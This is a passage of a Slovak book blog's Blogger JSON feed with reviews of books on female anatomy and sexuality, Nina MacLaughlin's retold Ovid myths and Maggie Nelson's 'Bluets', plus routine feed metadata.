LGBTQ+ komunitu ako niečo, čo treba silou mocou ochraňovať a reprezentovať. Áno, ale aj nie. Reprezentácia si nájde svoju cestu, ak tomu necháte voľný priebeh a budete to považovať za \"normálne\". Jednorožce mi presne to \"normálne\" dali. Či hetero, homosexuál, bisexuál, asexuál atď., v knihe to bolo jedno, pretože autorka to vykreslila presne tak ako by to človek mal vnímať. Sme rôznorodí a to je na tom krásne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EČi si kniha zaslúži byť výhercom Anasoft Litera, tak to vám neviem povedať. Keďže som prečítala asi len tri nominované (minuloročné) knihy. Ale ide o veľmi dobrý počin, ku ktorému nemám ani čo vytknúť. Baviť ma bavila, ako to už býva, niektoré poviedky viac a iné menej. Prostredie, rôznorodé postavy, aj štýl písania - mala som problém len pri prvej poviedke, v ktorej sa často bez označenia menil rozprávač. Ak hľadáte niečo od slovenskej autorky, ktorá dokáže ponúknuť určité kvality a nie je to len \"mlátenie slamy\", viete, ktorú knihu skúsiť.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/5785543953802751633\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html#comment-form","title":"1 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html","title":"O medziľudských vzťahoch a o ľuďoch"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=s72-w371-h189-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-2801340259851996784"},"published":{"$t":"2022-03-12T09:43:00.003+01:00"},"updated":{"$t":"2022-03-12T09:43:59.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Všetko podstatné o ženskom tele "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ESexualita a všetky veci, ktoré sa s ňou spájajú sú v našej spoločnosti stále menšie tabu. Aj preto ma teší, keď vidím ako knihy o sexualite postupne pribúdajú. I keď veľmi pomalým tempom. Už keď som písala názor na Tri ženy (Tatran, 2020), tak som tam spomenula, že jednou z mojich obľúbených tém na diskusiu je práve sexualita. Rada sa vzdelávam, presnejšie rada čítam knihy, ktoré sa zaoberajú touto témou. A kým náš trh len pomaly objavuje knihy a dúfam, že hľadá vhodné tituly na preloženie, tak ja som sa pustila do vlastného bádania. A hľa, podarilo sa mi prečítať knihy, ktoré dokážu v tomto smere nenásilne vzdelávať a poukazujú na správne fungovanie (nielen) ženského tela. Na zahraničnom trhu sa nachádza naozaj veľa dobrých publikácií, ktoré prinášajú relevantné informácie o sexe, tele a zdravom sexuálnom živote. Ak vám táto téma robí problém, ste možno trochu prudérni, hanbíte sa niekoho opýtať na určité veci, presne tento typ kníh vám zodpovie takmer všetky vaše otázky. \u003Cbr \/\u003E\u003Cbr \/\u003ENášmu malému knižnému trhu nemôžem krivdiť, pretože nejaké tituly o sexualite sa predsa objavujú, napríklad už spomínané Tri ženy. V roku 2019 vyšla v slovenskom preklade vo vydavateľstve Slovart kniha Bez hanby o ohanbí od autoriek Nina Brochmann a Ellen Stokken Dahl. Na 352 stranách vysvetľujú a vyvracajú mýty o ženskom tele. Desaťročia sa posúvali mylné informácie, ktoré sa už stihli v spoločnosti natoľko udomácniť, že všetko ostatné sa považuje za mýtus. Ale tá jedna lož je považovaná za pravdu. Môžeme s istotou tvrdiť, že drvivá väčšina informácií, ktoré sme považovali za pravdivé vychádzajú z názorov, o ktorých si ľudia mysleli, že sú aktuálne - aj to tak pred sto rokmi. V 21. storočí je veľmi smutné, že vieme o ženskom tele tak málo.\u0026nbsp; Ako dlho bude trvať, kým sa zboria mýty, s ktorým sa ženské telo spája a vytvorí sa nový spoločenský úzus?\u003Cbr \/\u003E\u003Cbr \/\u003EBez hanby o ohanbí sa snaží tieto mýty vyvracať za pomoci faktov a vedeckých výskumov. Ružová kniha, ktorá ale nemá určovať rod čitateľa, stručne a jasne poukazuje na najväčšie omyly, ktoré sa týkajú ženského tela. Tento sprievodca bude pre mnohé mladé dievčatá malou bibliou, ktorá im poskytne veľmi dobrý základ na rozširovanie ďalších vedomostí. Pre nás staršie je to pripomenutie všetkých našich po prvých, ktoré sme mali a ktoré nás ešte len čakajú. \u003Cbr \/\u003E\u003Cbr \/\u003EDruhou knihou je Vagina: Re-education od Lynn Enright, ktorá vyšla v roku 2019 vo vydavateľstve Allen \u0026amp; Unwin. (Zatiaľ bez slovenského prekladu.) V mnohých smeroch je Re-education veľmi podobná Bez hanby o ohanbí. Avšak nevychádza úplne z rovnakých štúdií, mnohé z nich mali inú vzorku, hoci výsledky boli podobné. Re-education má ale jednu veľkú výhodu oproti Ohanbiu. A tou je obrázková príloha. Prvá hlavne opisuje, sem-tam sa objaví nejaký náčrt, avšak Re-education obsahuje náčrty, ktoré sprevádzajú text a pomáhajú vizualizovať komplikované časti textu. Čo mi utkvelo v pamäti, sú náčrty panenskej blany, ktorým bola venovaná celá jedna strana, na ktorej boli zaznamená všetky možné typy. Človek sa stále učí a spoznáva... Ilustrácie nie sú vulgárne, vychádzajú z anatómie ženského tela, takže zbytočnej sexualizácie sa nemusíte obávať. \u003Cbr \/\u003E\u003Cbr \/\u003EObe knihy sa krásne dopĺňajú a prinášajú nové informácie, ktoré sú podložené štúdiami a výskumami. Pridaná hodnota kníh je aj vlastná skúsenosť autoriek - v tomto smere je to práve Re-education, ktorá prináša o niečo podrobnejšie veci zo života. Sú to podobné knihy, ale zároveň sú diametrálne odlišné. Jazykovo sú veľmi jednoduché, pár častí je možno o niečo komplikovanejších, ale čitateľ sa v tom nestratí. Obe sú prehľadné, rozdelené do logických častí. A čo považujem za veľmi dôležité, pri oboch sú uvedené zdroje, takže si informácie môžete overiť. \u003Cbr \/\u003E\u003Cbr \/\u003EAk vás zaujíma sexualita, viete, že na slovenskom trhu nájdete Bez hanby o ohanbí. Ak viete po anglicky, máte oveľa viac možností. Okrem Re-education, ktorá je podobná Ohanbiu, môžete siahnuť na kopec nových i starších titulov, ktoré sú určené nielen pre mladú generáciu, ktorá sa o sexualite učí. Čo mi pripomína, že na českom trhu nájdete o niečo viac takýchto kníh. Aj v komiksovej podobe. Obe knihy sú určené mladšiemu publiku i skúsenejším ženám, ktoré už čo to majú odžité a vyskúšané. Pri čítaní je potrebné mať na pamäti, že s mnohými informáciami ste sa už mohli stretnúť. Ale vždy sa dá v oboch knihách nájsť niečo nové.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/2801340259851996784\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html","title":"Všetko podstatné o ženskom tele "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-1193561336983534000"},"published":{"$t":"2022-01-30T10:07:00.000+01:00"},"updated":{"$t":"2022-01-30T10:07:32.983+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Mýty v novom šate "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s364\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"364\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=w366-h191\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPrebuď sa, Siréna - Prespievaný Ovídius je kniha, ktorá čitateľov rozdeľuje na skupinky: buď tú knihu milujú, alebo neznášajú. Ale nájdu sa aj takí, ktorí sa zhodujú rovnako s negatívnymi, ale i pozitívnymi názormi. Čo v skutočnosti ponúka Nina MacLaughlin vo svojom spracovaní gréckych mýtov?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOriginálna, svojská, ale aj nezáživná, nudná, plná násilia, atď., knihe by sme vedeli priradiť veľa ďalších iných prívlastkov. Názory sú naozaj rôzne a ťažko posúdiť komu sa kniha bude páčiť a komu nie. Hlavný problém, ktorý môže nastať je v štýle. Autorka nikdy nevyužíva rovnaký štýl písania. Mení sa z poviedky na poviedku a podľa toho pracuje aj so slovami. Veľkou súčasťou textu sú slang a nadávky. Zároveň to autorka vyvažuje jemnosťou a lyrickosťou, ktorou dokázala budovať atmosféru. Miestami som až žasla, aké krásne pasáže vedela vytvoriť. (Teraz celkom ľutujem, že nezvyknem citovať. A že knihu som už vrátila do knižnice.) Problém nastáva, keď začne tieto veci miešať: slang, nadávky a lyrickosť ako celok spolu nefungujú. Ich kombinácia doslova zabíja atmosféru, ktorú veľmi šikovne vie autorka vytvoriť na pár stranách. Len potom ju už znova nevie vybudovať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMôj najväčší problém boli nadávky, s ktorými zväčša nemám problém, ak majú v texte svoju funkciu. A tým teraz nemyslím šokovať čitateľa. Bohužiaľ, v poviedkach, v ktorých sa autorka rozhodla ísť skôr do tvrdšej slovnej zásoby, mi nadávky vadili - presnejšie ten spôsob spracovania. Väčšinou to do textu nesedelo, bolo to ako päsť na oko a miestami to vo mne vyvolávalo odpor k textu. Prikláňam sa preto k názoru, že text je nasilu vulgárny a kazí to celý zážitok z knihy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAutorka dokázala spracovať mýty naozaj svojsky a keď si odmyslím tie nadávky, tak jej rozprávačský talent je neskutočný. Dokáže meniť štýl písania, po nejakom hlbšom skúmaní by sme určite našli spoločné prvky, ktoré by spájali poviedky a boli by zároveň poznávacím znakom autorky. Ale to nechám na kompetentných ľudí. Pre zmenu sa na knihu nepozerám ako na celok, ale každú poviedku beriem ako jednotlivca. Každý jeden príbeh je prezentovaný inak za pomoci iných jazykových prostriedkov a formy. Zo začiatku to môže byť mätúce, pretože autorka hrdinky dosadzuje nielen do minulosti, ale aj súčasnosti. Celkovo sa hrá nielen s postavami, ale aj prostredím. Nejdem sa vyjadrovať k opakujúcim motívom, pretože autorka nemala veľmi inú možnosť, ale miestami ma naozaj dokázala prekvapiť originalitou. Nemohla prepísať mýty, mohla ich len ošatiť do nového jazyka, ktorý je pre náš svet aktuálny. A to spravila. Bez toho, či sa mi jej spôsob páči, alebo nie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKaždá poviedka sa snaží poukázať na utrpenie, nespravodlivosť a na krásu starých mýtov. Miestami z toho až mrazí, žiaľ, mám pocit, že prvá polovica bola slabšia. Druhá polovica bola rozhodne silnejšia - viac ma bavila - a hlavne bola oveľa menej vulgárna a autorka dokázala dostať do popredia lyrickosť, ktorá sa mi najviac páčila. Je zaujímavé, ako sa názory čitateľov menia a líšia. Tak ako sa zhodujem s 1* názormi, tak súhlasím aj s tými 5*.\u0026nbsp; Ale neskáčem od nadšenia. Bolo to fajn čítanie, ktoré vám ukáže možnosť ako pracovať so starými mýtami bez toho, aby sa ich pôvodný význam zmenil. Len si nie som istá, že či to bolo to najlepšie možné spracovanie, ktoré nám autorka mohla ponúknuť.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EVeľmi ťažko sa mi hodnotí toto svojské dielo a o to ťažšie sa mi odporúča. Sama neviem, ako sa k týmto poviedkam postaviť. Ako som písala na začiatku, aké je to originálne, také je to miestami aj nezáživné. Samozrejme, je potrebné vás aj varovať, že kniha nie je určená pre slabšie povahy. Okrem toho, že je vulgárna, tak popisuje dosť podrobne aj násilie. Miestami je to silná emočná jazda. Tiež treba rátať s možnosťou, že vám nesadnú všetky poviedky alebo spôsob prerozprávania. Ale to už sami posúdite, keď ich skúsite.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/1193561336983534000\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html#comment-form","title":"2 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html","title":"Mýty v novom šate "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s72-w366-h191-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-4525421134144338837"},"published":{"$t":"2021-12-22T19:22:00.000+01:00"},"updated":{"$t":"2021-12-22T19:22:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Aké je to milovať farbu? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s456\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"456\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=w383-h195\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBluets je netradičná kniha, ktorá sa vymyká spomedzi iných kníh svojím nápadom, obsahom i spracovaním. Maggie Nelson lyricky spracováva tému depresie, trochu filozofuje a psychologicky nahliada do stavov osoby, ktorá sa snaží prežiť ďalší deň v poradí.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAutorka využíva lyrickosť a zároveň aj introspektívu - snaží sa analyzovať svoje vlastné správanie. Musím, ale podotknúť, že nie vždy úspešne. Vďaka lyrickosti, obaľuje neľahkú tému straty a depresie do pekných slov, miestami je to až do očí bijúca glorifikácia depresie, ktorá mi trochu prekážala. Čo je asi môj najväčší problém celej knihy. Ale nemôžem tvrdiť, že tie texty sú len žvásty bez nejakého hlbšieho zmyslu. Niektoré texty sú plné emócií a náznakov, v ktorých sa nájde mnoho ľudí, ktorí s niečím bojujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO dejovosti a forme sa píše veľmi ťažko, keďže ide o knihu, ktorá sa snaží prepojiť prózu s poéziu. Nie je to úplne súvislý text, niekedy to pripomína prúd myšlienok, inokedy vytvára príbeh akoby na pokračovanie. Tieto fragmenty sú rozdelené do očíslovaných odsekov, ktoré na seba priamo nenadväzujú, ale ku koncu naznačujú určitý dej a stav.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModrá farba v autorkinom ponímaní je trochu zaškatuľkovaná a symbolizuje smútok, žiaľ, stratu a beznádej. Niekedy som dokonca mala pocit, že jej myšlienky hraničia s existenciálnou krízou. Okrem toho prináša aj históriu modrej farby. V texte nájdeme aj narážky na iných umelcov alebo ich aj priamo cituje. Nelson svojimi krátkymi textami veľmi často udrie klinec po hlavičke. Ako som vyššie spomínala, ťažké témy obaľuje do pekných slov, ale nájdu sa pasáže, ktoré nepotrebujú žiadne umelecké prikrášlenie, pretože to skrátka v živote tak funguje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBluets je experiment, ktorý sa autorke Maggie Nelson vydaril. Táto kniha nesadne každému, predsa je to špecifické, spája rôzne formy poézie a prózy, ale ak náhodou vám skríži cestu, aspoň si ju prelistujte a venujte jej pár minút. Verím, že si niečo z nej predsa len vezmete. A okrem toho na literatúre je úžasné to, že ju môžete rôzne interpretovať a vždy v nej nájdete niečo nové. Aj preto sa nebránim názoru, že Bluets je text nielen o depresii, strate, ale aj o láske a vyrovnaní sa s určitými skutočnosťami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\"At a job interview at a university, three men sitting across from me at a table. On my CV it says that I am currently working on a book about the color blue. I have been saying this for years without writing a word. It is, perhaps, my way of making my life feel “in progress” rather than a sleeve of ash falling off a lit cigarette. One of the men asks, Why blue? People ask me this question often. I never know how to respond. We don’t get to choose what or whom we love, I want to say. We just don’t get to choose.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/4525421134144338837\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html","title":"Aké je to milovať farbu? "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s72-w383-h195-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});